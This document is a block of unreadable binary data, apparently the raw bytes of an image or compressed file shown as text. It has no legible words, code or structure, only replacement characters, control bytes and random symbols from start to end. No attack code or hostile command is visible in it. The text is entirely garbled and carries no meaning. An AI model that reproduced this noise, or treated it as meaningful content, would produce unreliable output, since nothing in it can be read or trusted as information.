f5u���%��u�@/��e��B��g-�R���r����ET�Jp'L�Ȕ�!���ɶcx�{3��"b�!y!��WY��M��M��n���vh����H3\�h:y�g�&�5E��e8tZ�y:1��p�;��[�i��I봊� ���>� �����9�@�	@.ؔ�1�CwUF׆��t�� m�@"ǇI�������y�UTC��h��EDg�&��.��rS�aDվ��������
�4���;��hYĠ#�_�3�}L�&�Qm�~?b�)�c{�=[�{n�޸%�٤}�4S�\WzW���,�8�An���g��kIgS�����~W�܁o��<��[���+�"qaqEx�	�����`N8��y�� ���:���ٙ�h"֚l�m0cu��zd�m�\�y���R�C�#o����_	�w�\<��qB0���+�Y(�ā n��Z���
���M�d��X#"Ūb2o��F�)�|�X%$[�*e�� ��y�MRH�� 5D�ZJ|�#7�5��5ǩ�B���;#���C̜1R���}��]x��T�ĥy�q�!� �ڒ�Y�	 �ګ]&�;����� r�g�i膋&�J��9�;�YӉ���2>�t AvF�3����j���v���jjj]�Ȳ�1W?"@�:� ڌ��}]�W��wi���	�"� ��'9�߷ ��8[�C�"�~G���[�myeC��8�Eݿ�͏�!��u���H��=��`s�����n��É��u+��_�s�\�%���T�#�@�x����Y��]�4Q0� .��ܺ�O��=v�cw�w�]�^��8#r�%Z�hd
Scv�逍NA��e͋��B iAv�+; ��������׽�ɪ�cC��	 �:l�"��ltg6"�F�\1�]��}�y[�L@E���<�����:|X(�Dm�`�E�]:�C�QH$K\�o�*��|	3&���gΔ�3gΙ0K�TY��?�"h���L�L5�#� �T�2$��5
~xU G�X �,B���'�ں}+aA\	t��U3"������G��������8~|�S��h*��(���:{��"��ўGg>��̩P� �&a_�}��*�k:�	���f�o�t�с�n�:n���Vx�g�.�s�B�=@`b��j-ʷ W=9Mڻ�*~��Z����D����˸l���`�
.�`�=$�=$a�Ge��E�`��	�БHe�I#�$PL5-�ԊL�t�N2���K�!u#P:�#R.1%GR6�8�!MEU�b`�U}�,Lb�U@�S[�\��u�^��)�_��`9"� :ܱ�'W80���!YeIXwg�}h�*�ihƚk��oZ�ӈ�t8��t�\�[>m���>����)��]mZ7\�0� 0�� � tSA�Ń�y��+|H�J�Ā�1.h F(`�ʀ�>m��*�@Zx�b�!.�F��Qk~�b��hЏL4�5���=�Ho�5ڛ
�$I�Kb�$����@X	�Ak���\\~	f�b����hR2,VH:��X�u:��e�	�'�:�f�h!�#��&Wk���!��f�8[�'!��s����ͨZ�Q�!N��Uxxx5tsC6��z����^���7m�	%Kŀj��v�nk5a�rC�I��!��}�EC"��禄к4��ό9�ӻ8�xL>Id� 
F��U+(�d��~]�%���L�E�������I]���	q�Y&k<�,Ĳi�E���&��6�t��\�@�	���l�Or�|
*������,2�RH1+����oM��_��������=�]���  ,����-[Z�,����hD�\Aw�u��pL�89��&LP
�NhB�mL]@�	�h�.Cl���ą��`#�B�@l c��,V�Ј%��Hbr',Dd e,S���x�*E/�2�pD��O�/�q��! �4J�z��G-u�ab��Xc���"c`�kx� .��k���֐5�ɏ��Z��`�o���(���)�,�)D���-[5����7

ł)*WJ:x�pa�B���)),��L��{�7�Xd��sC(��P���B}�`�M�JW������E�.x1�rЈ	L,��15�A˧}w2�,�-�*�pЖm�2�ͤ$�)����&�Lg|�9� �A�}��5u+���a�'l-��<n��n��}�[&�6��r2��V�z
ԠF(�Y��0���F0��\JJ��z�R�S�MpY�`jU��$�WK�d�ī-��0�8�x�5�6��!�Uq�kB ��H	�S���,}I�#�:�$�1�����tl#��>���N%�̟>#F��֠cg^fF�z`�h���#�S$�f�Z�-E�∔|��9�s�@�a��*p�&�'�L!�5��X7�N=��
u���.B2���2o�-���ب����b�U	B�fb5����&�zV�ꗅ��3�:���xP�4� ׸�u�v= �(���>�	��v�s/{i��^�h'b�������� �����;�d&P�-iol��|��f���8�E�To<�7nq!Wj@���D��s�bʇ�PqS�\��O~\��%1���G��ͮwό�3��
\%�纭y��#�S"$^�� "����ˬ_-4��L�+^!�U\ =x����\�`�T� e�6!αP���R:��:�Ą������]�Mp���,�N1NYhi�
{��.mu�}iR?6���!fT��!^C������H�udb �r��HK��Wb�r�L�2k7�����[�U.�BG�%S+(.��$��kX��_"��9�o5 }_A���0����{���o8�p�2�"�� �/�Z�n2� -�F6@�O��`��k���m����K^��X��(r 5XL6#uY��|��^���`<�G�]l�l��M����@|���MX@��>ǩt�mH�/���v�/�ݼ
ۺ��xgW��.��ͦJ��n���C�e�Z�D�I��@���������=ꭶ�H���Np��(��+�y6��]��C�)Mׁhs6 ��iM�|Z�<��?j��S6é^����S�H�57�ҵ�t4�@�t�����P���X�q��m'��f3��m *n�����˪�B���6d(�]��n��wh���I����g�f�vx�	�x��@�P"��!q"N�.�b8G9
�K	q�q��y�'z�z:�"Vez��D` �z٤���re�	&	�M. |K�$T�h�4:qͦ�#DVD?tg}�gtTbB��o��OLv�gcA~4p��P�AS��d'�!��3��Stf0�w��pe�`5%�|�w�tU������(]�'o��h�A�HT�BA�ց��A!XB�#5Hzq6(+�y+�p��q'B�Eq���q4h�?��L�9oE�'Wz�b W��MلMb`C�#|?:��Wqh0�s1TX�V1�� K����Q�c# A�W�Y�5ud�uYW(�P#�Zsh�rGr`qe��3�4�RЁF�tw����w��aiS�p��w�ɑ�@k��C�#A�8y$��8�����s�(����	J���z'L�uz�f���xC�Ti;8{F פ��Ȕ7�$S�i�F}��c��mQrDY�a>7	_��a��1�h$6�I7!��<�~��j�+p�c�Qj�A�3Ð�Pe`/g�T4bh�q�1<`?ɐI���5-u�����@�陕��^!щ �^ QUK����g��A�+X�3)���;9h$���Ն�1��v �h�rU/�`C��9��Qٌ3G%6w0X�p��[ٕb2W}�Wt5	a���M�1PwEY�k��q)��q�f�i�0s�Z�9>�0w ��9`c�Z�R�9���\@?P@��T�
��c��
���S�ɡ�����f�	�#�T&�#�$�!�_5������JX��I���_�Hs��z W�P!s8	x �Gr%{�9A
����餡�V"W��s��٘����� � ��g9�R��/���)�d(�9~h��6�|�Y��X�����@ � B7h
p}x*��*Z�*I�5\����y���+��q]ʩi&�ky ʁ�$p��T()��L8��Qm��5���5Y�z�U���8s�
k$6%
��g� �p(��NڤS�SSJ�x�ۉAW1!��@ _r�g��jڞ^�o�[pJ~c$Og���l��%"Cr�@ {p	{ O?�T� |H=���P�H�\��0�+��w�i y���z]?թ�]�8;�7#k"�eKV5V��_,�g8	j�ګ�h�J����0��2ꌙ׊;��kV�*��W��v`F9
�
�`O�*^�V�V�����U��1Zy�y������&]�E盗 \zzE옮m��w+�s�Y����z�s#���l&a�C?p%�Z4X������>���Z���U`������;%� +�=����.�/炚�"9+ڒ/���*�Q�1[A�
V1�0��%�y$�
 �
���,I�d��  LkE��q`��@�*��݋�+��4:���Xy�غaZ�:ч���j��KK�0�}l�����%�쇗�Zj|2� �`����f`�^��y	� c���S�˨��i��\���빓(�;�'l@"k$�K���S/?r0JQs.�����{��{�����kC<�TQ����P}�+!`��N|�Ż��C��;
L��՛q���
/н��ݻ�f00�;?�U�N�
�	p�l2HD,� \|���ucxۿ����uq�s�F� %� ^��k0�e �`1������\�
�����"��eFf:e�(�� $7!����T�O�3�gQ��*#��g��<��3��9ĂYF�y
�*��l���{�pV ��xS��8:@��MK^P�[�ˀ����k�f<��g��Q�v!����d��qb���W�� O���}��6���|ls�gTȑp��ȫ�Z�0D8�1ן� ��*R�5��\,��`S���ʜy���I���/M�+�^;�B�+y��LC�qi������8�♳B,��z%����J]�q g[ �Q��|�b���W��v`�<�2D�P=���ή��
�
w�	�:���[�����Z����jɐΓ�{B��{P�l�ֿ	}�vrr'| �j4��� yHWte���| .p z��  ��e��#M�y�ez�����ҚYʱ���I0m�o�j"K$Kӹܺ5�.�l57z�뚮ɳ+��:�h�j��{��,�֬-Qm(�,R��V�,X[m���m�`� ���`(�𽏬C���3Xp]Ϫ֝wM����vtB��:P[d����q����P��u��`W��	e0��T�7�Xz �BҹҨ��+uI�8��sʮM���-�ҷ��Ӣ¨��4�B�]K�����aJ̲;��L�e�
x %`�{����O����ٍ�����M�ߝ�U\�Vp�� �=�ܲw��P��&��r�sc��f��n�X��!� r� U��Z�-���	�8`�τ� ��4�៰Zw@	��C T0�#+�?�\I���{���*����:������")�m�'�"���yvh�9̵��6k��8�S.%@`��0�ڀ��<���(��޾�X ��.�ݝ�-�����`�M��޻�p���m`��!vM�o�Zi����a�>���O���8��Il��Ё���I`g��^jq�$��.
0
�MC ��>�#�\��>���|7�H@�>���=��=-�e-.����,a���VBB8�g6�@ܻB�WQM����/������R�R��������Um�X�>��>�#��B�qvl����xѕp�j�s��s�K ���~}u�r	Ȑ~u�>l~p�	k'dN�'��f�	T0ɻ(�W� �+��/��4��M�:�m����1����-��B��w"=!�)��9m�0�Mq?��Ƚ	��C��c!���ԏ�[ M�ո���?��� �����e��h�k�������`��gGq
�����e�|�& 1B�$�	�D(�P�
ut�L߂+�����h�Fa)<~����H�%M�D)��J�-Iz\���@f�8 s���3��x ��f 9��r��seʸpa� ��ݐ��G֫k�n� �bMʞ�G��ܺ5@(=Tݭ���[{��X�`F�X�bƋ������"��$�&�9� ��;CcB����9��q�#v�M�7�Ɲ�m��I�1
L4 �����B�[�9߂���\Ǿ��+�� ��u(��Ӡ����/�زE�˓���Ҏ˺��"�x��)�H�!��j�Alp��1��D�@�3���"H&:r�##�:���L:�/�^	�+q$Hl�"0v��
X`.�¨"�<@���: �` �ʫ��g�'��"KZ�B-$��K��ꇯ��j�L�Z�6�3N9礳N;{��ܪ����K�%@MPBM�K��eM��u-I%ŭ�ܒ��!X9 � ��PyA������W�����\َVXɳ����ҫa��Ŗ��3�;�v�OW4D�O��|K½�'�		���7ܰ�)��"-���D�<���q�RL�h��#��H~�Q�L����h�-��Q �����'����,�J+-0�������/��d����c�Ҽ�e�_�9����ٲ>��Y��J���AEt�UM59��Ie���K3EjS<6Q���!U��{ι龆��hu��+�.ֻ�(ds��W)��O/� ����X�sM` �mdZ�j���p�$d�[57܂>��s�UWEw߅7^V� &4�H�f���_6Â.�)���'�2��()�w��	��-�j�c�9�2C�������Uf�z���>{��D��q~k��{��gD=Km��N#�hHaS�Ҧ-�:)Vx�:�Q_�:ծW� �6+��̀���ڰ@�G��(�V+�H�ɕva�@Y��7	%.q�k�� ��$ri���X�D�cW��
�s1��F �S��&��V�'�;\�
P�"�/( @�U�Q.^�[�9��%� !/Q@�*0`��#o4���=��L��c��<AfO��Yi�4��4�)���7��͏~HA�Q��?TT�5�y�#���;<� ��,p��q�ma���a�z3�ڰ�Ata��8�gB:n���%�Z�BQh
�\'.҆6�N�!�t���}.t�\@����|��_���'�!� oA�?�P�s�J�4U��/
�Kbc�ʈF~��x�{c@�'G���i���cB��8��f��i�%`Fg>K"پ�F�imY)*l�~G���D���q��y� X6���g�)N��`�:[���`aq'�Wx�	Jy��`p��%	��KQU�!�*AĞ$`
��y9g���T���>�@�LOW�D:x@(�x�@<�S���่��b�����yF~��,m	���3��{a���Y�v�-4��C���e�g5�E���g5�CZ�Yڒ��9�&&	R����[�tbꖵ�c��M��ӣ�j���P��.׺=]��$p�}�p+<��,T!��[zCF��-A6���[�F��S�A�%Bԍ(uvm�!�`�w�}��(&؇��
b�X36yĈ��(Y9���u��fJ�7yv0m:A ab�`D �������Sd�w��ZԴnЀ����&}�a�[�ȑ��7�\�r�㖮u[.q�SS��2��m�Ni��^�t��jpS0󈔰Z@ �]j����-ayr��
3��<�� �gJ3�?�o �h�h@��%���� Fx�4��W/PQ�n�U�5 /�����r�d��M���B��b6enAh�ޔ�cvM�u���� �i/7F��t,Z SF|�Qm�+*d�-J�H6�"����ҦɲQ�|��8,��n��p��e���G}w�E�Ahc�p�1�v�"�Ʈ	� ���@�V�{B��ټ�sx��YU��B5��I|��C#��l��gEK u�����; 6����QE�JA
O��/���1��'���jȾ��ۧ�C�]_��kR���>lD�/6����Qg�ϴҦvj7#4��}H���z�R��Z�O\LFgU�ख�����%���پ�rW큨Vp�-�q�<4^���w��]�7�+Գ�5�燳�C�&�2�q͝�����R ��� �H�F ��?ay^p(ݼ8� F`�������bX�)&
�����C���{X�fjz����_O��.f@��?��^2j�@�AR�e'���������i� �K֠Б����zػ� <�3�X@k�w+�hP����7+ ���@�C��b9H�����J!�ۼ�<���@��d�8�: B����s�gX��ÐO0�G���[93� ����i��O����'@�`@�w�'0>(�B.:���
:~":7��X�#����ã�>��#[��>�"6?�7�? 6�x1FPd#����A �H���B$D��1�QD�X%�-�`��{;�H)���.�;�X��v��b�d<,ś2 ��K����<�+�25�3���������K�=3A�C8�d�ѳ�B�A�r�K�;�0� 'B�c�@0�h�Kl��	��nx�{��#.���+d����
s�1b#0$����5�>44�4\���>�x�7��: ��x�:�7XȆ4�@HH�x18 �7�<d�\��7�C� 6����ں�-�6�;D�#��K�F|٢�Id��t���I7ts�u#�PD�W4E�$ETʧ4 1`E+�c0�Ƌ�$�䩯t���<��<Fa,QKbD���q�e��Z�͉Fg
� �˔��Gc�EP <��x'y�'�"t����Ǭ���"�(�ʜGZ�1�3:��5��K�5�,�k���!p�x�?�4!@Pͷ�H�Lȇ���$I���IxpC�:��-��C�`�Ӳ���������I�c��\��K)���*+ʽ���D,�x��� WE�ȃx��|J�2C��Q�J.p<��J�d3� %��E�*������}+����2�@K9��)��!=��8¸/hZ������O0ѿ4� �%r�	�`0�iB)| h��'�y�*xG�G2j,Z{,zp5X��#�,���4�40M�"M�x1@hM��M�����b�f��.�H�,Ƚ�M��:p��l�+�ȷx���bp�7 �,}�<�C�IN8�;e����>R���xI��N���I��I�kې����s�Խ�D�Y��E��O����ʲy �7�p�|�O�<-�R��+0}�A�q�t�t�_}�զcTo � 4�+=y9=�ӻ�G�M�j�ƿ�%|l� �
&�@�n�"��QU� E5r���\5z���Y���,}D��d�|E:&-�'�RI�d @`H!@S���7����M@�R/uX0U�ڜ�P�2�M���)e�6�Ҍ�������4��:`�1�\N?TI�N�<TD�I�jTGM;&[;oK)h����$J�P7X��0@.ۋ�Oc`�Qm�Qu�Ѓ��U��
Ђ�u����WP(�%�k�2�!�}�h�1	-�I�%  d��\�݋g5�h=�=	�ֽ��0o�	�lHG�� �㛘sM��t�QR71�h�"�,2]�R�����W=���(�3�ȍX9΃%���]��X@�؆�������(S?ɐ�&��X��H�lٖ]�?�iD��fc�����0��|T�"_`�Ĭ���e�?sK�����ܲ�rO�զ���U�t)Ѓ{K3\�V�ڮ����Qۉ�/��P`m[��	%��M����j��cM���۾�&h�V�����K�����/x�x�p�
��ʽ�&��1Ru�L��}�W���mH] ��i�{ž�+�[;M8�ŘR����\������҇tH��0fH��S��P�b0S����^��؉�ؽ �8ދ���`�G�t#�;A-�C<��E��?F	_�ߝOQ�O�����V!@W���.[J��_�l<�eZ��H3ă[@<7��@�t)`�k3����U1P�U[bd�
�ʈ��[~o�[���s��v���Uэ@�3�lΖ}`*]�\��� =��&�{`G����-��a�a�B�I���&��4�5�rb���H+���N�]�bx�3}�!0�9�X6F�6��7��M�7�R!ٿxM�X=�MZ��p�� ɐ�A=C&�0�D�(��N��I��� 9��I��TM��)�+�O��Q���X&�x+ЃTNUV�e� ��eW=`�����e��寊`].�a>����@F���@ȉ��!��[���[4HP�:k����1�{9�p#� l��(��lH�58�( �����&8�AW{����}n�{��7�6LM��݂�]8�]8h-f�.����d�4��5�6.���1E���]?��2q��c�?F ���^@�t�����IF�NH��G������]�s���T��)Z�U��eR�OR6�'ЃU�j/��N�F���6[.	����	��ױ�F�B���yN���f}�6���ʄ"ЀF�pE�f���(lo�4#�5�S��* ��0#�Ƕ�aUb7��h�� "e��m6�Gx�ǀ$m]�������8��0f�2~18ES&�M+�Xߎ�ׅ��x��$�~��"o�~��cΕ�A�.D��s��Dً��?�7���eH�V��W.�# ��)(0ŷ����ƈ���7[�o�VU7����rx�YV& ����u�^��� �Gk�Ȍ�yok' ����f�A�pÀf�	�ۈ&ʄEȄv(�b��`viX/l������stlj`W.�%�-\fX��0�� �)���� � eb���7\�%Gm�lh�-�,X��c.o�*�X1�r���[����4�1/��{x��ts�~s�SI�����zI<�nl�I�i�D�S1���d���t�2� @�ػN��R�o�F��fZ(��_�Ne/�y���O�Y>�uQG`��@5ȠO��𷅁d���D��Y�?�a
�^�ko#�ѳ��7�=,�O{��=o��,��R#ʄ��Qo��|����V��Dw$�#�H3��A�$W��V��!��78x��ڮ:mX��HΗ]�eh!���r�H9]�,.؅g 2_���_(�_�7Gi����ևK���FD��ٿ�n�3���n�O�)�;��Aw��Z��Nt�j�
h����H���F�T�al z(��o�/��tJQ���� �;0�;`z� qf��o����L��@@���j	IK�����HAa"�/b�(`#G�'>�(��
f��x!�Ȅ�F��4"��`���`�? ��ݓ�^y��Qk���(�4�5�EbO�4Qj`+������/�4�m���E������u.�i3�ͫw/߾~���ˀ�_!B�e��p�����c<��7��2h�ƚ�Nb��`N���k��=��M'&l�K!ڶ��	|＼Q-��#��x	b̑<��9 ��Ţ85�__�}�v�Q���y�&�`�v�����w��/�����1���=n�����)����3+�� I�A�Iy�Q��W\�+`!A�z�#�E %j��+���er���t�1�� ��n��"� �Hc0L)�$�LB9�?R���O@���sJU��L��Sq�IL��U�U[���Yv�����d�EZu�����#��&f�!�d���XF�#Dc�1��h��Q��
H�pp���E�~��F��B�E����`��h[�`Q���Qo��f�p1a�@��q�s�8W� 쁊6�e�]܁˝x��WnyX�a�z���J|��g�~�E� ���/�z(��(�� �?�O8��`�0�8�!�wH�a�#b|��&�hH�-�v�#�h�ByD�#���WG/	+CT���!MKA%���ӔAcYt7GKq�Q\PC�?�p1�Uf��kB��\^�B�*�b�i�m�)���gYu�E�Z�"����܉�&�`Pƙf�i�+�)����@f������}���	9�9���k���Wo�# �o�)+\���:A��%G���A �n˭�ۅ˝/(�N��Ǯ��I؁~�Fм1�H�������b��@��H�p��;��+`!q�!b1��h�*~��"#Pȍ(�Ǝ��".�ِ��2�bP�x*�Dh=ɒ����a�h7�A7.�yT�)���R�����*Yc����(���`[]�T�T�N|b���V(��nB�Z�p7�	��ٔ^B���T�c�?��F����`7�8�q���hq��&�3"njs���t9�?�8ǌ�[KP��X��i͎9
��tr��n�.��3���c<w�Gy���L ��G�у4�  ��
�sC�=�/B
cX�>1����yԀ1m,E,z��h���!G�[Y���2�,�D�^���Mih;	�O�fMjp��`�d�
`��TK�
�P��,�� =Ģ�?�MNx�J�v��0�C�'��!��	\�BũP=WBP��:ࠚ��f�GuF��ä��1&*�3����~h�S�t#K�5�܈�7�BŲ0�,&���
d��eHDr��	��gt���x�{��������#�	d�	@�� ��|�_�̷��Ml}�{��ː������N�2b
P/�|�=��"%y�P0ⓝ ����f�AmłkxG����	+�g+[99 C��Ma <�$N�%N�>ѦO�Ԑ��%�?R(�4J ���(8 �pMbn�Q�D���\ ��:wq��hE��J�4Q�A�8���$Ns,�ȯ�+,�ˎ��E@`&������rdg���:��]�c��'=Jm�	��+a��.�� ([{�WGYJ��5|c%_� ��r��̘t��EĕFr��a0�13&2�@�!?�KN,b���X���l�vɂ ��EԄ*�E�*���@ۃ�v�w�'����0O�}��j(6��6�vT�$�JS]|C3�Ș'η�i�뀘�<JS�b@�)�Q�F�	Un��(Flw/�9Tl�2�6vᥠ�t�r���Tu5�|1B���N���/�*�-xg<�O#l��X?2^��MBx{:�0��=iģ$�k��6|`�}��R+��zK�(.�+�H��[�!�X{TL��دD`��3(�g�����d�v�'���Ҏ�A�H�)Jѓ
Q��(���x����t��*�Z�W�t�>���j��?��F�(fo8�F�A������@�:d�0_|LF��f�ʸ��K���hN1|A<(-����/�L�X�N�q8�:��kj9�W9<}��Pq�����3jyn@<���G|\������j�:y��HC���0��64��|p؆�*��Y��tP�]j�ܾp܋S��$!97�Ӎ�e
#(�����@����G�l�b��W�$�*�� (�I�x��5���lo끔S��e����[~x�5�q5�-�ҟ~`�5�4��y;��L������F�^�����itP�-�����%#Ϯ��]�� &��[&e��C�T����L���=��DL,U[���qǉ����1��ۄ��
�U^u_)H��H�@�D��ĻQ��^�`���[�T@�A<xW���\��Lf��a�mE\ٕq@������l��X�]�i!�M�=���F �'��@]�FK�_y�FәN����Ց���T_`��	Rs����]�%�-C��K�0U�<�\W	H� ���L�L$����$*1�fȆ������X�-� Ǭ���A�]Aq$D��]�	��^٘����ck�^� ��-�`�PCQtC����Ú�1`��`��A��)!�u�x�;Q�fU�WQ���>E�;��<6���a���>]�8�q�!�X]F���������uȟ"�١G4���G{�@��(�E<XU	[�&C�e�]X�b$�����U��ä��[I�m���@(�%����b�/�/��2u��Y�5ic�dU9� R8#T�1#��b��T��9Y�6��U�S�D�մ�g�V>Y�é�<���ym�=ލ��e]��`|�ya����]���Q����Z|�کQ�})� �O)$�pK-0d͚"N���]p�O��l����t��|d0�G�hO(���υ<`4������.yL����x��ܤ����!�L��.e�P����H
��"cc9U�Et	e��<�S��S>e�^UrA7܀jcD�9Q�p���y����1� �cZ��Z��P��n��]ʍ]l��(@��?�ŋ�Q�cF��_��ɑ�aF d��}-&��W��vHfC�K�O#�B��d�Fj�&Q"�nO0�䃙���|U'fX(��x ). �܁��f��@&,�EX�0� R��ؕ��O��P�)�\I�mPY3"v��d'wne.TZ�R�I��A�e�����)䁚@���ٔc�\[�V��S]�Ӂ΍](�:꤂0B ����E!�����"���#����Yh@��Mm(�`]��!y�B��h�!���h�:ڭ�dd���r���f�4�d0����ߥ��Y~���ψ�b�-�����=� 0����@xkt��'ꢌ�r2獙�T�`И�+�}Л�)�4%�MŚn%w�3��K��H X@��i�����D t��~#:CNaĵ������#���PjɚlɎ��}j��!{��ՙ����E��*&�t��2$dbG������.�.��TXg�AK��Ehұꌱ�$���������YL+z̒������*��Bi�U�P�d����+�*Ӎ��L(�dS�ZD�^g3E���:%�,܁!x���)�B�>0ވ܁��ÂA��ט�W��n�6�Ⱥ������v*���f��ձ���%�}�k�6����"��x�ТG�� �,C�v&�A']UK���Jm��-\mC0k6�: l�ψ�ȶ��õ8/�I�Ui']����P�-��r�F����#CH����=y�`�Ve�>Y�l�:e�f�*����$�$�B A ��(���A>�A�pd��T���:\Z�'`�n�0�1�m���lLMh{�m�Ҭ9KA�*ց+B��c�.�����x���<"6j�����?HG��CK@�K�'u��-xA����`B�n�+M�l�Ό�s ��}�huC\��"�"|����S�կE�/
��2�!�@Ҵ��
�?$�4��3�)�hg�(p�Z��$�'@(�r(�B/�(Wp��� ?�+���1l��VW��,��P����p03�԰��_��z��� dp�Q��l����� f1��uH&-x�(<A�z�(���b���6d��Eﱪ'I�T�(��C��(�$z��� ���"
 �!HA&tBC�!IA�VGu�X��d2%g�$rs�#T��	<�Q2��tR�[��+&�P�d�v�&o�S�"��HL��)��)_0�C>@L,�OBJ��!DBD�jE3���򲘽0��/sTK5_dn��2]?���" ���e�{��@���n�
��asg�v�"������(�n��JD-�]�Uu� �(T�(T �5φ1��U�������@u4�BA�_6�n�e;tC��D�`E'�"��-$S��^%����t&g&0w���-Ĵkp�HpCB+���!��³��� ,�?��5��0:JY�P�8�Tsww_D���e5�H���>���7N���Ͷ�s�WJ��u,�2���m�H�( �-��]�td1�B��L���L���(�AW���ܳb���<6[������ ���!�w�CgK�� D�2i��6 �icj3��VIk����`��lG�V��Et�SBA ��
��H�>0��X.���PysoE7zY�Q��Yw>e7]h�w��T�nK�E2�E�
4�,|��|d��* �������K�8W�$����۪ă����j�1������*b��
����-����z�|8��8g�^&d��A�� r��E_tj�޼J#��u�k�Ce�#�!���ow��K0��uP'Ar�o	�9Awz"5z
�0=��\��
����0xۏ��c���LQ��f���|�ysP�Z��/$�L 6��uH x��˿pa�_��Z��o�|$u08�-�8zF�������x�"����h<��������ȃ�f�,
�LO�F�����H�)�Ŏ�g��+F�w>�&#��t'Ty����Kp�Gp�봲C�OK�'	���0�7Q��on��E;ٲ�p��3���Ɋ{x�*�"�������Bs��N�� ��"��A}� �. 8<8������X�H��E�X��S(q��7zO��k�@�G��� 
����k:,������u�!�:��/�����|$��$�xU:M�>�;���:^��7Y��T@�{���C.�� /��-�!�t>�����_��A�izBW"�枉\���o�S������L�4ӭ,��ڧ7��aM�w#G|�;@� ����.R�0NÆj��G-]vF��֨�Gy����H+
���oO�=�&����ť�@xiˎ/&:\	J��?�`�c���=���	W�`�z���5_�<+�! j�5d�D�HZ�������U���V��?��]�+V�qo��w����Va2�5�})��Yr��>�%G��
Y5\*T#��;f��}�?0t�$qˇof 逴���|�e���J�*Ğ?'=�?2d׾�����O#~|d��ѧW��}{���Ǘ??~&�0�������?} <�?D���b�/ �+�䨰�0$` �^��)�@<� TH��Q,��"�8ʨE[H�Q����F=\�Fj	'b�CE`�������8�ZĂ5��ư:-�+o�2���z�,Cj��;�p�6������+2��,L���`�n�|���*��2�,�4�6�l�C� �J o���`�����K#�L���N-=���)5�|�Č*Xe:������΀ZqO��x%oW��V�a�-�ؾ�˯���ۯ���@h�JA��L &����o�!@-��\6�@]Cd�ǉ��f1h��']�h#m�$�J*�F & �Fi�H�``���lȜ���,0�IC��ʢ��lO+���K/Q����3�Ls���4/Ι�<����ṯ�|�c��3��̳���n�Đ֊��(QUu�O��j3���C�	$�v�:����ִ}����=V������[Vo���/@����om,*[�@а��%Ws3ܰ�#�H!�&�F'/���ދz
]ߌ���^���ߐ2�Ɋׁ� ��WH]\У�Gq��y�+A�*�>��rJ�G.� ��Je���e6)�&{Σ0��,g(�z'�n�|,}+=Z�B�7�P+�(���>R6#C��HF�O�eS�a����y�ϱ��Ƴ���
o�`}���m����|���L��?�z�w��\�A�I��-n��\���<�0�I��H�9��DE*2]�x2�{}�
v�Ng1@S��h�Z( zk��ŨB<(��J<#���0odA�=�����LrA����==��{s
_bԨ>ytO7� ������A��	,�	<R���m����]mk$�'��2;.�D&��V!a�� ��X��;���-q���mo�"�Od�5�KXK@
2�
��B�+=6��� ����C)HA� /��vF$"�9Dn��'b(����y�����Hl(�%����8�3>a�c�!#W����=z�������)fo�K��&Č��:$!�TќY���>��%�O���Tm��LqM7-5U��JR�����\���^���چ?bTU !�@�eQ3�+].��M%/}i?FM@�|��*LkY��4�W��� C@��zt��`SsP4bE�M;����CH���l`}�6P�%�x�*r�	��P���/y�;�eϘ��t,͋#
�Ѕ2t�|��l��+l��A]��{�O�|�<4zHA��k(Kn�4�U�H���m���*W�4�)_��H����t���Th7
�E��li+�:���5od` �e�a�|�[�7L�ʔ3i�ƅ�d́�\RM�U'b(b_h�;X�'� �^ �E�K (�:��6�dh�L����"B��� <!K;�?���Y�JI�&�Yβ�h�ej��CK��FM|k�laB��y+�-F��)3��`��}hUE
�B��r��I����!3�F�fR�;��t��&�ٻ�T�3���}�e��,u���*����¯2a\�r4�	9�%���47�"��s���F:�9/A
bZ�YV|�'%I�v���0�yՋ�@0���-J2c����5[ʝ���H��)�0k�i��bIP�p�m�L�8��Q]�Y�K]�������<�5��� �p�_c�'�MS-���&��C�d����3���@�,�Vy�x�q��MP���L���
�<ֲ/zp�n�\�4�&`�H���kD��NE&èrj$��۸�9.������_��*"�Q A�O�����H`'R� �@�xd'�Lulv�\�h���\���,`R����䘖8Lҋr�#�'i�j�/{MJ;�L��g&e��]�Q~Ҁ�6N��3�����sw�j�Yqg����+�^��������(I�2�ʄҐ����
`ܵZ���i��+�"^��G:yb]� @����<$���@����A�L��=V�d�Z�O{��#��<����v�����=�ў������
�q�	 ���d�Ĥ@K�p Y�\A6�.j�O�l��/�B�k������^*�Je*o�����V��>/U�X�E?��~2�6.[hp�j���eq �Fn\J��6����������'���L$�b�F�����Cr�n��$ݶ ɮ��'L.  �a� ���������:c~~-��o����`�+x E�e��{N+{���>A�� ޼�U�I&% �Qe�b��⸮�jv#̚�1����4�E1J	
�èF����ka1�⮬�HIopփ�
G[��-�tЙ(��ʠ(�`M	l	!,�L$�<��&`#��oЭ��d�D@������nk�~� P>&y�0�ԯ���L �z�z��M������, -q�"��$Q(�� ���"�@"/�"!r�*p�D+�Lq����" 
Nΰ��ކ/Lp%OP]�%��>ث�od�~I��+��P��ZO��b�� BBn�� ������"BB�pD��'����&h�*�!Jm��!�"�V���bɜ�����L�����J�r���ئD���d��d<`�`"$�0+11r1��131M"#s2�";$1��#������DSK�!��$��<�V��5�c�`26%�i�&-'Q�Ъ�'}��(��(��/��Ċ�FL��Ҥq����+⋰�:@$,�Zbɐ/����g�2���.��.�p����n�ڄ�o���"��� 3�0)�"�1�M�?Cq"	�#CS$sC���@-p3kJ4��B/Pe�5�%Yr5]Q6Ee��^�F���<x3�|�A�#)�\"��`p+G:��\�:��+�`��H�R�A�����Ӷ�h�����r.��1�΢�s�z��/����?+��� �2%�@�4�AC�@��3o�;s�34���k�."��P��2o�FtQ?` �l�J�YtѤ�EG���(��q�*�FLE���:MuGw�zt�X���%@�,�R!��4�P�򣂍c��=wK��G��������/�oL3S����4O+sZ����M��LA�Y3�#�t��U.�,M����LO��&�:�T�Z�	��P�ʂl���u_���6KT�b��T��<�G��������p�Ҭ�%X�T�@buT+�3U�p#�����j����**W�sJ��J��V6�����-�h����C�a\1S�lJ��L�M��L��h��g4�Vi�Z��t_j����6�Vk���9�
6`�Hp��U>��_�6��U&StR�c'��Ea��1��S�,�D(�b[�*�b{�Dp[��c� �����Z�V{+�p52�.���)�V�i���Xm����u��h}Vu�h1Sh�6Z�4v{�im�N�u�P��kJ�kp�$�8�& !��`��C��^�C�\�5׶z�
?hRNE�%`v7�뫅��(���<���Ŭb�%�
p	�%zDb�w%����� ��"Wd�2e�d�SO2CW�Qsyͣ�R�}B�e���e�h�N��.t�9�u]�u��E؃o����N�N�uO?�K�~��>����V�f�>�<��z}��к�6	�R��R�in�C8d\��S��`cUa.�b1�pw%�bq�p��w����A
